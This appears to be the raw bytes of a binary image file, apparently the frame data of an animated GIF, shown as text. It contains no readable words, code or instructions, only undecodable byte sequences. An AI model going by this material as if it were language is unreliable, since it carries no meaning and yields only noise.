����b�����	 g4�Wm����b�b6Ֆ�и��V'�  �C�m!�U�4@�`Ep���P��u)�V7�I���{�i- F_Do�`A�ܘ �u����"O7��-��- �&ލb�� ��q�h% ��O���-�� B�4�`tv��@�(�up�P��J_��6\P��w���� e��A�cR-p���9�q������p=�	��tV��l�� �Q"L������$s�*��: w�e����A���p	��!�	��AR%�	�Nl�rbK�������3� ��@�1c�A���%�d�!�)ג\iT��4"��I��@��1��h�I�̘��e��@Ȅ|�)���%`j��E C=jXu�|	S�ܛ�h����N���Y#\�0�M.v��2n�� d��r~`J0b��}�kM�ex�
��-F�@�����~.�Z@>3Tĉ��֭��LP1�����-�F`�]�4�����\��!P��ü������r.J��KÖ-��\�WB���a�6�x`��\�N���4�`bbj������H��������q��	�*��8K����-�dz��c��/���J| ��g�4�H�b��4�'#a��H2a����L�a�.10���ZPG�V�&�F���4�B��9#�4��8E��~���$[�#�\|p%����m�)G0�	b\�`�*.`�
 �$��>%�
�Nf��$���O����RpQ40��A�hm��,��R��a�# 駬�H��d.� bAy�A�� *5i #���k���ǖ�p�RM�p�*8�^Q˓%��O�>z���8�2�-vhD� rQ&\u]�&DA��_z�7�D�/r��O��*iK�A�		=B�2��vÚ�`�Qs�=Wj�� �e�����z����Ё�UYxʂ�@���v�!E ��֘�-��kB��41fK������O�D9�8��m[ &�V�I��r���é���aְ��Ѧ�.H�S"����M�|�J��+a�=��c+�9l��<��^-.��6���p��7&Z���(��o-��idIם��.0��B/�ow��9������ v8�r�N(!,c�B�� �.a=:���L;X5��n�$9U�� Jѻ�gx�*�����.���0G����:���^���!
1i�0 �*|
���ÎvܡF�+Acr�$`��#� 6���7�K�b� `�����2P�e 9t�ET<�@��eŋن0�� ��H�^���$��`���F�����v0p�Tj^�(���s�� �� �v 9A������4����U!V?��Q��6�3�H�w�Z3>��*!�C�h�hC_h���P��X�-���a�Т2�az�PB3�1�D�@:�E�F7���{�1�A�ю>	c?���9p!@<�$�Ԁ��M&�!S����'�R&����AO�&#He�a8`�� �څ� d����$2qQ�B�-F=�QW�4��CLJ���x��@����$!�H��� ���?��T ������\���4J��'(�Ʌ6�ƀ��$L`��[����q4U�c� ���&0�^0�74"�x~ �F\%jb���>Ll��Y�e.��5� �*����eX@&{Y̞�݌�	~����x��D���A&)��� yV;cjfc��~
`���?4�_�flm{���� � �8�u��s�\8��CV� kYk�3|I&iB�˄ܢrW(Hƹ0�dP�+z�kXv����� �`��b��=(2��O�54���0i^���8�X�qD��+\0
8tB��tw��=���V+���5�z�?�UX䪖�t��}��8�q�/� �F8@�@FL��cȤ�=�'��ˠ+�r�e H������K�� ô#D,Υ *눞7�'$��4�Y�1I�I�Љ�a���|т�+m(�vТ#��Q{�	$(����4$�p,_�A	P�0A�; �
�8�k-g]�7��sU�zi/�q���PU&��;�|�C�*&2�2]��H�Ҷ�*�q��_���D�i��|h�& PA:�G!���ל�l�����Ǡ3���?Fl�k�X�YMA�b�nz/p��c�B��C>�g�h{�$�e���~�[.��GHt����CJ���8���$����0@OzfҼ?�Rv�XH�x$/��#��3̼��&f@@��O/�D�0����#�v�΋��c6,:��羅��Y�D���3�H��*qd�� ���>��3�e�m�����[�����aQ�+]H2 ���c�ш��Z��:�18�?��Nt��{<��ڏ�[c�?�L>� �445<P������A���}�uv/�Ӷ���%jăR��ĸͱ�U8_��Z�:��Z[\&��� ���#�:BE�~U������uP�1�������0�?}*��ᾘ��#�����h[@��
��C��оs)���Ux��@	�?�>��H�	l􄿉	۸b@�d�;X��Y�$�h���A� bPBl>vxV��1 �y���"�#�	`��#�ny��k`�
�B�h����,$��d�1$À��H�� �ׁ	"��-tA)S��"��	1�C;ܳ~ 4�	>�
mX���� �l lN�nÑ�	niDGԁ<�1�Dm� �s ��N����n�'OJDSĳ~h+7`�I�	1���j�DP�7Ծ�2Z�	n9�O�
'������y�`��fXEc�@A\�7|�7CD'�Fk4�~��=�	o�F[�Ġ2Z?��MԧR�F�9�F��  !�
 � ,   � �  � �	H��?\��.��"���2]���!ď C�I���q����#��0S��߀�0��,�J�@�

R�aVlؒ
�gL��S�R"%ʵ�׏���#���*�ʵ.��'��ݻC����5�RV��m��ܙM�V݉���Q>�3���R��גH��^}L�4H�uij]�R�g�dUDk�����Ċ.L����xj��_N�����ٔ�_��e�m=W*��ؽ�~]9�g�{�r�\�v:�����m~<��m9��Z����%��]��)��qvg��W~~\p���[eŽ�YgƵf�h	fX�\[�&�.M�&G��u]hj��R��tv�p�%e�*�V!G���A5��N���c���x#k��6�x��f�U�� pB��
�5�N z@�h%�n)��hf�(�b���&D�i�x��|���� (�i�B���=4Z�=�Z�@��@"1�(��b�����*�������4����V C��%��Ĭ�����j�����Z*��%����
j���*���DA�[ڪ��,A�>*P��tN��Z�X������:�j�%ҫ���Z�@�6:����KoH�������n���{�ڲ:l���p��pW�Z�.���ʭ���kO��F|�W��ĎV�m=$��pP����L��1l�@�S����l���eR�o����D�?:��m�WD�?4t�'��{��d�=6��F�5�{�Pp�����(7Z�n�����0+����ܵQS�l4��㍃��@/����;��ڣ�?�< �@~2I��t
��t�?�7J�@���h�w�C�@�`8�\n�)���z�������x�����>�QO��)n:е.���55�l~��ƃj:E��?�t������a��}�u��+�.
@@����G1����qp :׺L�qH6���tP!�5h@��(, �g-p���0��8��s�P�C�� �!	�S7"P,$H7F��,� O$�����СP�������X���� &,@=�6D	p��-Hb>۸Qa(�����,�@ְA�Q Hd"�E�l� �Dd�HB3z�! fHe�c$ṗ(���5(A��l�@�a%�c�#7��?Ʋ �P�"��H����A
1��m�J�B*!r�fBᙸІ6p��jd�ibmp��hC�� �%���
������P����Y���=�Ę��Z=Q���T��������b
���j��wa�@���0ci �?���� iHA`9�����脩�y�ap^CZ�ٵ$*D���iN�	/�B�9�BN���o
���1\"��p� �ᆧ�s ����X�	9gH �%�������7�����4X�� �j�"���+R�Od��i�P((�x��?��� �nh3�`��a���چ3��9C ,��4$���^HH¶���d+[�Ib�v� J�A;�[��{MI `�
D��S8l7�i�"D�E@D�Q�:�A̈e�� �����G
R��|�g�A� ��0�[3��^�5�eR�\[�Y�"�׿t�E V� �B�AE��(8
�5^.��ºg��8�z	�
�K��BDl�t@�ug��������o&��5����F4��c}��#5X�@V   ��)!LQ�ZԢ<�0J���
�/x�?ba�CX�����E�L�
�X!VHs
N����V� �~	��J~ȭ�4#��g=��3M��� ��R:%��E�1h?���?�!�����CF�JD��4A&����m�Ǜb�Hbf	�#�%k{_v�3�3�M�'�XG���u��5� 0\~(C	O�D��XZ(9�G��ia���3����|{ ��7]V�p�R!��b\�Gp���Ś�ůH�g!�΁�%^�U����-N
Ԡ�9��hT��������@8��Nd:P s��`@G���p� ]\�6@8��G�#	�5ajm	�;��ˉO��  �����5�	@@�g �~�B4�P����)�6Q���`ph� :��-[C!����@�-��?A�0�E�	�
h�J�N�=����=�&:����5r`k���A?���!�  g��WA�dڙ��>��)��J��!���@� ���"�/AJ`�W�"q����ҁ�� Ks�	� ��� ��V�h�b$�b0�g �T��v�h�whE ʶ�@`  �!~0� P�P��@�.�|B�|��q�	�	��� �~� �'y�}���?�4�� z� ��t�@#�	p@�1  @u�u_O�C�� 
����`3���v�V{�G�fq����0r~�	�	BUE�l%�'�38�B�q�����-� ��'?pK�y�� ��~ � �C(2��E��=�W [�C�pt#�H<�3�	aG�hCph\��F�+����	J�gl�PxjH'�*�B�o k�@]w���/���;�o�N�4��N,�I@	0}Bp���5��p���W
�		�-� rcG��q� ����n�vxe
=P�"�m�48
)����p�xX{�.(�'q@{T�p�ϸ�P
f7Ӹ��m#z��HJS@q�uGH�#�\�j�q��q�����5`leWh�Њ`q��
�
= ѐ
).��!�� �p k� �����|~� ;�o�5l� ���� ,E��	��fp@�3���I��kz�~#�;` $�
�(�v�5�{��)p�X�qo�� h=�K�I@B0
��q�s�Y�����Q4HZ�F����Z��Enk�		�QXDu���[�k���G�@ �9a�l�@C �h���6[ ��w���
򰝕px������(o�����ו;P u$nP H`u���6����@GП�0up�N�pL�+8
��� �� ���N�X��� t`r�Н$����w$9��x�!�I��Y9z�2��_iSJ�
�iE�O!�����-� B*	�v�Ev98]����Й%��,��i�� ���Wȅ7��GhSV�X;����'����g�yЂ��'^I�����~7O8�U�*�	��n�& QgR��  ����o��ۇdj �jq ����rH�	�0h�0�"��%����/`����|'���BP��h�܇@�u|�	�$_Q�G
P�U��&u<`���^#�	�$Ĺ% y'��8�י�C��@p��l��;�°	Gy}!�Y 8#��:�ؔ]�|r0
[���i��Zʀ>�
c�E�����o�� Ϫ@�n�؉� q�	- 	�0��J��(r`��a��(�@
���Y��?�h஌�!�෋�	�J��M��rZ��uZ�kP��gL�QG���;�'v$	o ؈	� 	�0�N�Pxr��9�?P�A+������ϖ�� \�?еr y9Η����ZG+0�[)n�i�0��pJܤcPJe�t�ZD�H2v)�w@p��o��d�f- �պQa�	?��;0�;q�29\���`��F�O �+�9�9�؁p��:�� �jGˇ��Z��.��;�PE�
��az�c��G��  L 18gP����A�i;E�z�	]�\м�������@��pd�[�����U�.�'�y44����&��0�+HNk��9A Ʉ��7��QD�tX���]�|��qЋ�+�zy� ���������/
��P�R<�� yBS�CO��ݐQ�ِ�������i�
�P;0#<a����7|P�;Ё,0
;�^d�[��!����0Uȼ>��;�U|�s��0p���Ť����=w�b���/������|�ە1~P���S0�^����bP��H�I��0�*P�mf���
 ���*��^�U,��o�,�?��Θ�Q����ʘA ��y��*�!Ȫ_��]Rd.4C1FeEI9O�� ����#`��b�;�E�$���	�X�V���������	k�@��`V!a8�u�~����|��̪!��H�P���H�c̚���E\�@�n���� ����b� �[����@���qk�\�Ck�'������ � ����7~r�8���H|��hT��@�^�����S�o�@�	3���vG�ю�{`N	�# �L�Șͤ�̓��q�Λ��^��?:��i�@����� �|�y�)���=��Q�����`k��Kg:^�VE�� Hc�;�p�
�tt��� ���Z-U�����L���a�VL�
Aҩ�����}g�S�|��◌b�w�q�1a�C�78�sD�$O`d[�#�Ee� Ġ
�@�ɣ�n"��Qł۵����l��[��S��$�o��V@ �]/��|oq��u,�����K�5�B�� ���o��
��
������*���^ٝ����B��@�(�ŗ�)Ρ<桐�!ݣi���0ZSt' ,��2�_�o��/<�DL�N>�t3�FB�L�����`�@$<�2�����`5�0o���	k| �ǉ$=�a���=
���fi�RK``k��.P�r�ޙ�P�Zo0�����^�3Fq#�6c�TLpȰ��r�	L��x~G0놭Q�\���	���`����o�o�m�K#�4K� ��Ԭ��l�:
�=��8�H�| �10�k0:�pB]�W3�T��q@* ��u������]�oK�; +|@�L��ٟ�w��L��켸*1����
���o� �t=������P�ٞ�/d@A :G�Rl5�
Q@BNpN@�L� ��k�T����י1�Ճ*�� )O8ߣ[<��H�A�O!�B�NG�	q��7��*���'�v~�f-���9_�_��KpB�%��4�y���ӣ G0���B ~? ͛��=�k��2ПGP�������ϱZ����� � 	hz��{���,���8�|@�	0?Z`�eE��(��B7�plY~<���Tޙ�ߕ?po(�0��'��K<������
�(���0���!o��%��A�v����{����L`�8�oؿ A�<XBCWG�u�d��@�/_����.�<��`�| YT�ㄐ-�%g fX�4⟌	��q$T�<���?�d�(��;��uP��t�ƁI1�d ����_�4x���Z�[��	ӟ�z4�,��/FP�LZ���b����ʑs���T�(����	���עDǱ����rL�i�������r���d &HG<��$ ƈ��u߱���(�]��c/P*($��E�'O�-\;�4&�@����(pF��颋W��� ��F���Z����7r�D�� �"L���%��@�#��#6B���s�C��;��z�c4��iD��sR��8�@ dC�eP%�F�b�	����0A��!�PLH�c9�<�/8� m�ӌ3��� ����:�� c����Q �#����08ר��7,��A�f@����2�����B�R (��|c��b}>�:��r��юxH���x<���UV��&�2���~h�."� @9& �J��2b� U4H=���W�^�L��Wd�:L�B���$fȃr�eFx�1��!C�b(C���%K�$C2>��i-����<4���dw���I�L�L�V�-�MKA���L��x�LHx w`�����4��~�`⒒�%]�u� 0��̓R���	�肃	���4�j9���ܫ����Pr�dx��#�P �#�L��03_��|��e���4���r?UF�@]�1 ���7�̤���Ɵ��ŋ ��$�4�l3���Ke���Rܫd�[�E�F
��=hx@ ���A�@�N���^H�Q%U�vԸ���\V���ԩ}Hh@T� uѢ�p��� ܎	����6�e�z�����e<��U�D�%`p��F����xb;��*:!}��/�����Ý���c�Y�?r�����h��`���A*�p��t^�J��d3PA	���M��[���p� sU�}�VoŪ��dF����	�v�J�d�'9�H�q��Ҏv���d;�a�/d��yL�Z�� PPB���~��1`�z3�L`T�Z ^�8H@B��@�(OLhSd�&���g��`	��A����( C��c��d�^H���Ȋ��b��
@2xs	P�F&���"	w����-��%�K̤�{�&\�B�0�G�FBq�E^�F��`F�KX4�	bIGЄ*� <
 ���N`>� �d�V��%@�4�`c��A=8�����K��iNs���`�1�0� ��S'�0h�`�J"��� f���?���8D�x$���� ���2��>n�B�9�q	+� ����!� ��$�Y?-����)J�0E�(;p� ȡ	�d��kPbE�t�	�NL�
��̇38D���
L�ArzK��b��&�C	i?2��4X`��ZI@�ǜ�k��`¬� 
��;p�Ix�C�(�T��N�*��	�P�9�8
PU�t\-*Ȏ  ��+(Qfp0gR�%K&���!
`��P�%P���J�6��t�S�C��G��A>p���w�!�˦� ��J|�V����\�2�-��XS�d�`h��ZP��d�.��=c@����� �[�``��	�p�;d�c�p�3�	�@k�G�Ub�� 2`�^���J����'�n�#i�AU����l�
�rg��'Ѩ�h�dlJ���J�Wf���T���j@�>�A\m��� ��52��X����?z��AB�K���m� �l�?N�Р s�2 3����=��9�����lq��mI����8n�H��x}�
��%z��g�C���At��G����,��)u�4U�QI�J�-�Q�V]����#���π-Zklt��LB��8>؇����a�P4>8�/��p��"P�>�����P"%?������Q�&��=��Ǹ�ĝ���#��K�`%��!"B����C&]� 9D�<0I|�֡�XO�J*��/��� �pV\�8�^��׼��3�#����N��`�d6�"��N9s���
a�����	ڷME4"	]p:�rU�#�3u��;h-��,s�-�p�T���Ѓ�^�$ؤR�R�	��(��A I�����P ��� {��� �x'RH.��y|7ĹS Vs�I�,�-{�`�*�`�2�\pep���1�7*� @��|���6#�@������
TQ��h����!�P?� �� �A~XJˤ��R�ُ�K�3A� ���H����ߢj�&�"�a(�\[�X��K	ջ��h@��@�y��(�(�c���~*�20�F���K� �� ��C �
���$s
��y�����?؎� 	g#��Q)� ���D�B�/� j��/��ϩ�3� ��5h�@	��8�����8E�+��6�!̣�K."@�<  X
��U��c�)���D�E~Q�	���D�)�a(��J�z�D-�� �tD�  �(P%xGw�y�G�B���*��WC03YS�\8�(����x�^�Cg#����b���3�x.�"��E�sZ���>�k̿���*��KE�X��8/Pe��v�G\��)��s���y�%��B[����}��;��� �D	��u C1汼���@�Fi8*��� �C@�X�ĩu�~���C*��L�(����k�80ͨ�a����ȄB(I@(���<LWH��DTPL�|L��I��p����*�J �
��Y�5j�|��8����x�	�&�ʎ��h��[�f�LB�=���U� ��	�+x���h�~x����2��֩N�q�$ʣ�Ŏ�59؁� ��YQ�	�� ��ZH��J��) ����  8�g�Rh�A�48��4 `�JEOF�lP�� �����%�0�jIO�)����BK~���)��C,�,�M���]�	�Q+ ��C�97��_pP�Q�`�YI�F@p �@�	���H���Cd\��$�X,��\����ޜAR�q����B��A�������PMP8�|A0MȀ�ِ�3HO���#=��k&\Z���$ �� ��$�϶��\� ���u(�X�B$;:����0���3HUUM�+h�m��%U'p48H�8�Fh�8�/�Ӄ����%HA\:��A(�L�GM�~��L��U�! D~ �2u?�{.��`���38WtM�s��0HW0��`W=W3HL�})%y+���h���c]���,}�fKd��L�H�~ �����{.8=WB8�UYP5���ue 3�58׃?|���U�e,���K�^������m�� �t�~�  ;*-�?�Ȝ���<S�[�!X�E�Me��m���CU�53[yE	�e�וmYxY~�Y����ʗ���9�=���S&Ќ����i� 0�v��j]H�~����h�V��V$D1���I?�]�@ْ�RuӓUY�4׵u�{%�D��=x�6��9������;�cHH���Q 0��! pZ~0Z�MT�D?G��5� 1�+�Z����\~�W ��%]~0]�E]�U]�p!��7�8��=�:h�0�]��0�M=�X*�ң�AFˑ�Z�U?;����D!Օ=�+0U~0��=KF`�5=��-]�߶M�|M��xh�6p4A^<�2�0L��+��%m:��!\�KsS�� ���p�  K�-���K��q�zM?�]b&&Y3([�^�e[��[�xQa��."8-�0�4�Q����ĩ�v8�im�A$�5�`�KU ���;xגe۔MWX�|���bV�Y����X� �6���D�L	��J0�u��~0���RQ�]?&He����tp��mUZ~�WmUF�UB�������`�}�H�Q0�k����@��0A�3� \hUܮ\܊^���U��,U� ���WN0�M�ͭ`t��C߷%��p� �$P����In�D�v�}df{��8� �R h^Dm?G�AܬB(r�O9*�A��1Wr=K�Kg�eC��*���`T� 3e�V�X�\�d4n����j^
`�~ ���4P�;J���=�1�8[~`ZnU[.�+��-�)vg+nPY`�7툭�ʮ�փ �8F��@\���F��:�N�w5U�du��hf⧞�D�.�9��8T�4'���4`����+�R(�w��i�
8ׯm�mbp�h�%�f�>��KX���f��Tg�V??��8�Ğ�q�D׌&�t���eF˶~��n�i�7� ���5'
�A�=�08�;8=����#�WڒDyWY����`�C	s������mA:� �ť G�qHm�9�'+kWB�Dy��=K�vkt�hb�F	���af(��m~���S��n ��#�� !�+`���o��Xe ]� π x�L�q��h��z�0oB��?i� �%�2�� ��q7O� �_�q"��~�e��hE5��o8g2A�)r+��~�*p1��Z����p'(�fr�!�r5o$��.'�o"c��xr�(s�wZs?Ok��k:�.��J��(����<W����?����*��7G	1� h�\�IO&��2?sU�t?gJ�tf@	/xs�p���-Ӽ�C8t�1��+�uz#�.gm80��`�_�K����C���� !�
 � ,  " � t  � �H�`A]u\Ȱ�Ç#J�H�bE1Z�ȱ�Ǐ�I��I�`hlx�"��0[�$(�_̓1OJ�ɳ���$�m������SJ��ğ_�Ih�&B�C�fE��`QB&,@�,٠a'b���޿�\2]��]e�%��йl�1��#\�`�V0/K�{uQ��r���>8�v�Ϻ�`X2��Y���ҍ���ZH�`��k.�y��2G
l�0��zr�9p�һ866M/��Lľ5AO���נ����T���ʔ!�P:d������2e'1 P���?�5�x�Sʃ����?k���e���F�? 
4Uz���.`��D+�AQ�Yi�"�� ���8�P�a����K����?"�A�]5�U B4�����xa�5)э�e5�%a�PPi���B��3�� W#A?�e��'Y`�i�rc��4ԓ>�2�F��x�ٰ���m�Ƀ�$P�%�"�@��&1s.T�@/=�t �R���Z݉�!:P5�0�E�AS5����̄Z���y�b�X��b0�̰1��@�B��f��T����U�PJ�ke�)uS�I����@�2#F ���@)j��?�цnDp�1�\KDͶel��"}�R�4�Z֠4,A����DE�3�?��rIY�2���i ���1��uXa�?u��?=CL�Q|�W"�c���ԑ�Kǳ}��@�Xy˼%wT��tA�� ���M+?�RG�g���@�p4���O��#����K�����00E��P@�uC=T$�Ag/���TD
u��9A=��
-��Y�C���vې�Ww��-��0��0�@��0-<��	$p�A����	C�?h�3@��&���[�DM�J
P{��u��KlP�� Y��> �N	� �`F���C�	��=� ��G��ᔣ(`8�6�����P��Y�@ U%n	����ѻ��#P(B��/�Q$<�?40��Ab�����>,D�A"�&��5�#Hy�S;�,A 	h$d  ��:U+ �"���=@ 1�A�A�X|b$E����rа#� Y0�8����G���q�)A/4�����?X�R��Xr7*1�'b 	L`BG ���s���(�����b$�3��*;t��`A	F��Ac{�ACn�� ��$H�K�@?�Gf��xB q*C.2��"p��*��MBU�,48�n  �"1`�bR�yY�p�-	���7��D�����\&C� �D�\�	;=1�L��G��7��	>��|��~� �#�CK�ؑ~$!���G	v�KH��I��S��%`�C���h ��P)��䢝� (&��GtQb�<':ͨ���H�(ҏ���eC��"�9�A�Y���C�fB��\s ��
�T��U[ ����"��r� �z�y�@�7��4��x��ɿ�� <�+3�0���p�f
�3�#����-�a1N�¡Β2V.��@���,X�U�4��|��6�@�8�ڞDxu�M�� ,�b cC�.hы��T,&�Ή>�i>�X.��\�8�	�#�A֗�ծ4�#2 �$p7"���ҟ��_���Ӫ�b� �}��e��|�Hq��G�#��I�Af1�J�#Q�gY0�Q�@���� ��Е����� ��)\��`φ��� ���K �+��ך)��D���GF�$���J�c�����i��u��]����ǔ�2e�d��#-��ǓKa����`�4�̀<���d�H��h#h��a��;�%I~!�"����l��ފ�Yu�iН�6�}�&`R��as��AR�F�{|��f0t@��� � N{�-�A#I���ED;"��[R��q���PZ"s��r 2!��&�H�M��%С����`5-7�Efp������=�j��� Ca,�h2�?��q�-�����G?,�PU�~̞D��nd�a��5��ׁ��?^�����,hd�,5��h@� �i�恙,�F��	�xGB�c9�@@�A�Ⴔ
��4-&d�v��wƻ1�L�"��q
wҗ&��� ��);�Q @o6�]+q-0�Nf�o�#��uH�R�{{f����O���C�+&���t�s�;3_�s!xC�B���	�=���Q��L �@�� U �uc�u-�<1Rx�8������B
�;�����OP�.���꘵/�sL ��ɀw��]d2���Z�AG c0����C� �tqP�h0@�}@�s}ٗi�Vb�Wg@`~Ac�0y���yr;�uf���y y�3� 	�`.�LQLEW2�]r j!|^�P�c�#���	`i;;����|�y�I(m��iG�<L�l~�5y�g��p��@٥~�6 J@$T!sq�fqK@�K@���s�F��p��b'X �IS�@7x	�
#��&H�G��p���#�J�A�䆰�@@
A
rx���7u0(B ��x��������I0n�7H1�PaB��% �}�0Ԁ8sT4A�d�$
�pP}?������K����2 �}*��,�y��܃�r����'�P���'0�0FtP<�Lx�o~�s_7rPo��|�A�_��>}��aH" �Wu�7(}G D��}2p20	�l���? �᥏�A�
ऋR7u.B�!Q}�P}�@[�Px�m	�P0�%�P7(,PJ�� XR)qa"`���	��> 1�#�
� �×|�:�P��@p�_����,؏�[�[Ig� H�'2���ZV�y9yrpPnǕ|4P�Ѡ.�Hx��"ux�pn�� e� ��	��iG@��#������y�A<יnX��٘��n��te@�
Q��i���z=~�5���Z}G�H����Ea�Y ���S�pma�Hz��uM�<| 	�pi���(��S]�ɂ������I�$u�P���`p	i��c��po�yոL|�oGQà�f44pH��Y `���i�@�@U�\��l_�l\p��r��Ir��7�Q��d�� Q3�>apvՈ��M�菘���L���)v�p��A(�A(�yU"�P:*����3P
K���F� �I���W[ M����a������]���e�eQ��0L =6
ҸZI�q0�hP���&Z1���EF7��$|* -pªW*�����I)��J�X���AM�	��K�����U������7HBe�A6Un	I7;�c��c�Z|T�MT)w�!>�� �%a���ǵ0q����t1XH�m�\�:� �H����p�Uqr��ꖋ��4�d�� ��X�V}T�yo@] �����)wL���Ӣ_p��;�!4*� �-rj�R���0@�(��0ո���؇	���	PmĠ
#�pZ�Z�JT���-�!�'��M{�TET�E���G0�Z2;T���1�4A�X��Y�� ��QFE�<�*��D�M���S�w�0@<��I{p��w�����f��� �q@���m(���7�T�z����Z����yJNr^1R��JVL`i�V�~M��=6��͓ �`�X;R[�$�`��`�� ]���ZԲ�V}�G�5Zh]Wm	0������p�;�$������e� �����
IT��P��~'�@p�iL�{���o��A��ع#0��1bp� ����V�ղr	1�U��"˱�9�>}K\�$>+�� kp�A��4*p�~�q|��p4TK|�<U�y�S����8����
��Z�H�q1q�5GpC,A_0/AA��{�VA"è��Z�a�M�J���E�y���<��П��{0Р���Ѻ���K�Őa�� V��T��W�i��N�I������Erh)9\	�Pb� j��C�IhL�T���ޣE����Hx7kA��O�����S�XT�yі�M1I) *�8����3��a�"L0ڀ!|#H�:�wE��%p�����̚��АE�Dő�����z"�����)bp���%��M� �hl��A�Y�����<,�&H߳0��[�0ũ�Z���n�syG�
�i0�w���Q����$e��@���/�[���M��e
Pb�gwK�����7!���Q� Tp#R;��X�D�Z�����4	�# j�7��;@�!� #��p�e��[��I{�9>�M�bR�L��ʰ�5�A�1A`�� ̐#��=�3�p�]r�H'���p�1���F�q���=ٗԐ"4�M�қ� ��r�����B�zM��L!8A�UQB�����H A��
��i Vm�ڗVo���8���ys4d���iC��<��5��K�x" i|��N{ ��I@�Ԑ�i��Av?Н-�ۑ����K��C� 
q�Q�$J�A�*wm�l��:�3
Ŵ]�	}���7���&�����n	�#��%���N�0�פ
	`� vN�P�{Pp�F�UF�AQ?���tG��;�>�*�{"'B5��������r��<C�̆4P������zP�l&�6tu�u��Q	����
ў�x��ª��S5�M5�	�F�W!'� L9`֐�7=��A QB$BA��03z5_@�@�*G�p��l�B=r-]'ЅK�\�HU+2��r0��������_& �DȀ�ͣ�m�iD?��?�����E��@�� �y؍*�NZ��*7t��9� ז�PAՅ�=� ��3p� ���v;�?�­I���ܮ�����MmĠ	V>)^>~'�4�>�pae@I�E�F���
1gm��*�^�)�D�1`��L�*q�@m-0r�0��@rD�w�����`)��	���-`�}��V�X����sr�1w�n0����ZU��,)����@�q	O�h���j�B�n�.���Jd��̪@��D��X�q����p��\�*�A���$�<�w��0��>"���$��Q�
��A�������f��	�0��mTr��L'�Z/��8�$*11^��#p������bA��1���c �9�z�cNF�()H�k�֭�אa�v%���K#L��19!q�Ć'�4��%O	9@Z$�DH� �C���1f@:�)�
-���0F�R�-���-0���~�2\X�`	�4�6�G�_��V�����;�
S�x)r�����m9!��%�q(yRȏ#�l�@� X�3��f�	��P��ҡ��J�qD��7xj�S��1������*�0�K��A[@���y�uAG�ִ7�3�,+Uw��קOC�!;r��A!;��Q��W0�^>�A`	��PE(����!��j-��h�2OB�@�8��k p#	Y)#��B@0tY�,�� pË(��g�q�g� ��4�G��#�Fb�=�T���0x ?��;�J]t���2(��`��<���h
'�F��A�pNpa�
1��%TD+���z��,%ҥ7���*|��Q)�!R���v�K��>F��L*��|����J?���GK��cjJ����tP�p��ˆ��N9眓�1.)E�=�l�J�X54K>�h��* �������$@���^��E"�J���d�b��x����-�����T7�O,�J)%����*ri��Z���eA�����9����&�R\�`�*�
s���	^�H�^�m�8`�ݔZx�36���{��L�?;[�&�.z����#̥��3��q��8�xC��b�xX����7K�#������ �q#e*X���%����*O"a�l�E�F� �K�Mտ����r��i�#Ґ(�����0���3�c�FZ�.�+�rZ�j�� ��"�a0��m<���*.p܆.}�^�!��0HB�w��$x�HJ�2R��赵�,k�AJ��g�4�tr�P��H�`�5�BK��ә>ՄԨG=0��z4QP��� T�a� �P��1T�oϫ�52@8��`#A�{40��`�W�@>{��hU�R�|����J �h��2�Ɣ`*�쎠 �8�	��1�a��_��� �A�a��2*h��`k�Gl� mTa\7\C�$=�bF½-t�L ��s���o��h�����}��?�w�a�K@k�����?=�*8<%(#
e4��C��@ �5h�������(�e�tiH?b"!F}�@��4X��L$��ȴ��;��������P�2hM�����P���2 ��^ex�����D�M���+�R�w"�en����a���#䰃0�Bx(���	<�gPJ U�M���bG"�8�@��7���@��C!
�	I�4&�p*|�ӆ�Tm(@AM3�		hb�8HvNx��%"IHB A*���p`�a�t Ld�@��_��!��
mx��9�f4����vV���+��Lx�H� ހ) ��p@���V+\��)��RƑ׺���V�d]T�(���%��(���FDHoД/��ؾ��ED}� �L �m�3WZ��/qU�����W�UYET�����,��a�ЈF���O�B��	4�O[.L[�H��뭋� A����� 8(6��Ą3�����
e ����ב1��h������MC����6�@P2F�� [!� G�6!������/V�b`h�j.����$r�c���X�$BE�\��0�qŒL
>@N�D���ľ�<hC,r��*�X�|f4�%{���2��nXq`B,��e����$N�z�f@�x�D'� ��|X�� #��	��;r�hL+��@�Ve�����'1`m^`�;���Б���dZ��E� |ዔ��mx��:��8���jڠ'WV��CUF ���z��(,c��en� ��CH�&^���(t̪e;y��vm�]Z'�@�g��,�ю.D�T�T�]�]Z���\��0��{��K�,�ro�/�[��0��SG�ҫNp�Ƞ(�V8p#@o�J�g��?�7���e���W��T"�)yiS�x�!�cHj>����.�� �҉���\??kg����c���z�.�o�$H^� pU���^g����%�!No{�_������h��aw�G��˅bC�>����!ShP���Y�y���ux!m�]߱	�[���D������O[�w�zܬ`��ڨd-�+���Z�c̟�u<�)���u"��}ƗH��������V�� �1,�| ���"�;�6!��ܬ�� ���@���	9`x�������H�Ϗ�~�*pf�<����}9�2�;��@��T	�0���~ȁ"X��`�X?1�/���07i�W;�[�����:���@l�*�\�l�1X�P���D7������� !�
 � ,   � �  � �	H��?L�a"���4���A"�����!ď C�I��B{+������0S:����)�<'�Iʕ&�
J$F0¬ذe��7V�y0�?�O{�LZ��ׯ%6!�3�A�c�p��ʵl�r�
��]�8��u�4��-���V N�w+��̼1c��(e�������u��� �ҥ�u�އ���\�k�{+<䌘�\�V#Z���̿���	�鹾Km�+q����K�*�r��S�J��Sng������;�H�P���
�h��CBK|�S���M��p��!�fXiZ��[j���[[q�`A8qŞ}2ĜR.A7gi=��Un�nYhs�a�ч�S�j�(�r�A�B�ڋ&�hW8%�MXM���8BN��M�Q�G:X�=i%����d�GM����W�h���l���,�0���
A����'?��I'
�2 
(�Q��*��t��)餔�I�@�0��(T�)?<��.�j*��qj���(���i�����.z����
�+A��J���j�k�Z:k�%�@��Y~�z�bΎ�)��v����b���f�g�Q�'��֥.�"iZ�B�����~~�nb�.����ig���3�_Iz�����@����8�BkiQ�d��`H��GH
A���U@�#j�WZP��D�?�0*��A�B?#��=a��H����-�ϡF���aub,�9�\���@<�-�Jp�-4X�32��,0��������
��w]48�r �xԄDp�I7.i���� 5�֬��eP�g��<�75��:����B`l��?+�^��!#�$�n^�&_�Ys����?+D~!����4���@��^�?�TF�����:D�>T=��U��O:��Ϗ$���?��������I���H�+ �1����(�3ؗ@"TO	,D� ���)�z� @Ar!<�|�j���W�ց���Z�?���54����
�B�M ӻ!D��o$N{YD��20����� �D�xc:����5Xq��"� xb%)���%��{BTu��n(A �(���%����R(@ 
